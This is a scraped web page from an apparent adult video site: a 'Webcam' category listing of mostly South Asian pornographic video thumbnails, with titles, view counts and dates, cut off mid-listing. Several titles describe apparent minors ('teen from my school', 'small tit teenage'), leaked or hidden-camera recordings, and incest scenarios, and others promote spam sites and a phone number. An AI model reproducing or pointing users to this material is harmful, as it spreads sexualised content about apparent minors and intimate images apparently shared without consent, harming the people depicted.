

--- FILE ---
content_type: text/html
request_url: https://1malayalamsexvideo.com/en/category/6225976/skype/popular/1/
body_size: 17356
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enjoy Malayalam Webcam Sex Video featuring the hottest porn stars in steamy action </title>
    <link rel="alternate" hreflang="en" href="/en/category/6225976/Webcam/popular/1/" />
 
    <link rel="canonical" href="https://1malayalamsexvideo.com/en/category/6225976/Webcam/popular/1/" />
    <meta name="Description" content="Watch the hottest Malayalam Webcam Sex scenes in HD. Enjoy steamy, hardcore action with the hottest stars in the industry!" />
    <meta name="Keywords" content="Indian Actress Sex Tube, Sex Arab Prono, Desi Adult Xxx, Sex With Indian Couples, Pakistani Porn Dance, Indian Tourist Sex, Indian Female Sex Tube, Tamil Sex Stroie, Arab Home Tube"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=6225976;</script>
<script src="/js/bmrRkNaQNulcWD3Af0cVBR.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/SW5kaWFuIGdpcmxmcmllbmQgd2ViY2FtIHNleCAtIHd3dy50ZWVuOTkuY29t/" target="_self" title="Indian girlfriend webcam sex - www.teen99.com">Indian girlfriend webcam sex - www.teen99.com</a>  <a href="/en/search/TmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgV2ViQ2FtIFNob3cgKDYp/" target="_self" title="Newly married south indian couple with ultra hot babe WebCam Show (6)">Newly married south indian couple with ultra hot babe WebCam Show (6)</a>  <a href="/en/search/cGFraXN0YW4gaGlkZGVuIGNhbXM/" target="_self" title="pakistan hidden cams">pakistan hidden cams</a>  <a href="/en/search/aW5kaWFuIHdlYmNhbSBjb3VwbGU/" target="_self" title="indian webcam couple">indian webcam couple</a>  <a href="/en/search/dGFtaWwgd2ViY2FtIHNleA/" target="_self" title="tamil webcam sex">tamil webcam sex</a>  <a href="/en/search/SW5kaWFuIHdlYmNhbSBzZXJpZXMgLSBmdWNrIGFuZCBjdW0gdmVyc2lvbiAoMSkubTN1OA/" target="_self" title="Indian webcam series - fuck and cum version (1).m3u8">Indian webcam series - fuck and cum version (1).m3u8</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1malayalamsexvideo.com" target="_self">
                        <img src="/assets/logo.png" alt="Malayalam Sex Video"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="//indiantube.porn" class="active">Indiantube.porn</a>
                        <a href="/en/category/6225976/Webcam/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Webcam @ Malayalam Sex Video #1 <span>1411</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636910762985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10174fdbe9" src="/thumbs/985/3824942636910762985_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl - more videos on Camzz.ga</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:20</span>
                                <span class="thumb-views">607367</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731322733059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680"/>
                            </div>
                            <span class="thumb-desc">Indian Teen From My School Reveals Her Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">289134</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636842324779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10133b932b" src="/thumbs/779/3824942636842324779_0.jpg"/>
                            </div>
                            <span class="thumb-desc">very sexy big ass booty shaking her ass -cam4flirts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">1155</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/211273374353206052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ee9803bcd22b24" src="/thumbs/52/211273374353206052_0.jpg"/>
                            </div>
                            <span class="thumb-desc">something hot video10porn10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:51</span>
                                <span class="thumb-views">35401</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">2177</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732178657908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb944077274" src="/thumbs/908/2705852732178657908_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian couple playing on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:45</span>
                                <span class="thumb-views">19089</span>
                                <span class="thumb-added">26.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4839348853243205160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4328d2245dc15628" src="/thumbs/160/4839348853243205160_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali slut on webcam 6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:35</span>
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734378827984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c72b60d0" src="/thumbs/984/2705852734378827984_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy desi wife fucking by lover in homemade sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:46</span>
                                <span class="thumb-views">3368</span>
                                <span class="thumb-added">5.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6909853652256233115/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fe4bb4968ab169b" src="/thumbs/115/6909853652256233115_0.jpg"/>
                            </div>
                            <span class="thumb-desc">lol and it's not a black guy Just an Indian like this girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:47</span>
                                <span class="thumb-views">726</span>
                                <span class="thumb-added">16.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4873174526478727264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43a0fe69a33f3860" src="/thumbs/264/4873174526478727264_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Tamil Girlfriend Kavitha on Webcam.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">569</span>
                                <span class="thumb-added">14.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12802856750581888821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1ace261d8a53735" src="/thumbs/821/12802856750581888821_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian girl on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8943328914265209758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c1d16438441fb9e" src="/thumbs/758/8943328914265209758_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi village wife opens her Saree on tango</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:32</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18252601572089211403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4e446c631d2a0b" src="/thumbs/403/18252601572089211403_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kiara’s boobs milked for making tea, webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640737087939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dad is having sex with her step daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">15000</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16728616797781186550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e827fc58776157f6" src="/thumbs/550/16728616797781186550_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani Sexy Wife Strips On Live Cam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:29</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12340240550537585657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab41576639a9e3f9" src="/thumbs/657/12340240550537585657_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian chubby girl on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:04</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10697020972852481262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="947373e649c68cee" src="/thumbs/262/10697020972852481262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">bangladeshi cheater housewife sex with her debor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:04</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5283781405346548658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4953c331887ecbb2" src="/thumbs/658/5283781405346548658_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Girl Is Dancing In The Shower And Showing Her Huge Boobs In The Bathroom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:28</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4416277464028618184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d49c4f480fd1dc8" src="/thumbs/184/4416277464028618184_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Pakistani Girl Fucked By Landlord Gf Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:24</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640502706285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed68906d" src="/thumbs/285/3824942640502706285_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Webcam XXX Private Masturbating Big Tits MasturbateWithMe net</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:21</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6691749954189267855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cdddf210130138f" src="/thumbs/855/6691749954189267855_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Bangalore Girl Fuck Hard and cry</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:03</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6024695151786033910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="539c0452023982f6" src="/thumbs/910/6024695151786033910_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My name is Poonam, Video chat with me</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:31</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639337740859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7f89a3b" src="/thumbs/859/3824942639337740859_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu girl stripping</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:29</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7572864567558278700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6918383391740e2c" src="/thumbs/700/7572864567558278700_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Priya webcam show part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:08</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6778918840621841519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e138ec4f077bc6f" src="/thumbs/519/6778918840621841519_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian desi video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9503301846395587261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83e282adbbb90abd" src="/thumbs/261/9503301846395587261_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Booby Rajasthani Housewife Sucks 3 Inch North Desi Bhaiyya Indian Cock Gf Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:30</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">16.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639518810606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg"/>
                            </div>
                            <span class="thumb-desc">2614247 amateur desi couple fuck on the floor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:10</span>
                                <span class="thumb-views">5051</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894504680653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian aunty 61</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16284193876766364033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e1fd140db6401181" src="/thumbs/33/16284193876766364033_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil small tit teenage, stripping and oiling her body</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">8.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1793617264969277333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18e4356645805f95" src="/thumbs/333/1793617264969277333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639229219933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a180b45d" src="/thumbs/933/3824942639229219933_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ankita bhabhi watching my lund n masturbating with torch. she make this video for me.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:32</span>
                                <span class="thumb-views">1634</span>
                                <span class="thumb-added">15.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639583103177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b69888c9" src="/thumbs/177/3824942639583103177_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Find me on delhisexcam.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:56</span>
                                <span class="thumb-views">6012</span>
                                <span class="thumb-added">27.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/971866238603052011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7cc331e12143eb" src="/thumbs/11/971866238603052011_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Tamil Sex Vid 022 Gf Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:12</span>
                                <span class="thumb-views">1531</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895748489632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Indian couple sex on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:07</span>
                                <span class="thumb-views">512</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731568848952/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91fae8038" src="/thumbs/952/2705852731568848952_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indiana Fox Webcam - Hot Indian Girl and Luring Sexy Dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:53</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17170729595395329379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee4aaf97b3d34d63" src="/thumbs/379/17170729595395329379_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Newly Married South Tamil Couple With Ultra Cute Pretty Webcam Show Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:49</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">16.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733019621412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb976278824" src="/thumbs/412/2705852733019621412_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Girl on yahoo chat</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">697</span>
                                <span class="thumb-added">28.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10666791053494302441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94080df2b4d7b6e9" src="/thumbs/441/10666791053494302441_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian innocent fucked from boyfriend MMS Leaked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:53</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636974510777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b1c92b9" src="/thumbs/777/3824942636974510777_0.jpg"/>
                            </div>
                            <span class="thumb-desc">punjabixvideos</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">4.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13511331261083771718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb81e43223876346" src="/thumbs/718/13511331261083771718_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Boy Fucks His Sister's Friend Gf Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:53</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">8.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13217577583548716829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b76e44c85296571d" src="/thumbs/829/13217577583548716829_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aishwarya Innocent Desi Housewife Fucking Hard Girlfriend Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">571</span>
                                <span class="thumb-added">25.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11354721613656070357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d941325d16b98d5" src="/thumbs/357/11354721613656070357_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Sexy Vaishnavi and her new boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10538638805134966839/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9240c4283c378037" src="/thumbs/839/10538638805134966839_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi Indian chubby girl squirts on webcam in public</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:28</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7750183919836058097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b8e2f367dc5d1f1" src="/thumbs/97/7750183919836058097_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge butt aunty bathing and piss front of her husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12492034132248932455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad5c9edb8ec0b067" src="/thumbs/455/12492034132248932455_0.jpg"/>
                            </div>
                            <span class="thumb-desc">movie 2: wanted boys contact me : 9080201953</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">1581</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7525362615787124375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="686f756d8ffef697" src="/thumbs/375/7525362615787124375_0.jpg"/>
                            </div>
                            <span class="thumb-desc">CUTE TAMIL COLLEGE GIRL WITH NICE BUTT ON LIVE CAM SHOW MASTURBATING</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:22</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6606086815525875616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bad88f54acfafa0" src="/thumbs/616/6606086815525875616_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Amateur Arab Hijab Wife Fingering Asshole And Squirting Juicy Muslim Pussy On Webcam FIRST TIME ANAL HARD FOR ARABIC</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:13</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2568118933401630470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23a3ca903e5bf706" src="/thumbs/470/2568118933401630470_0.jpg"/>
                            </div>
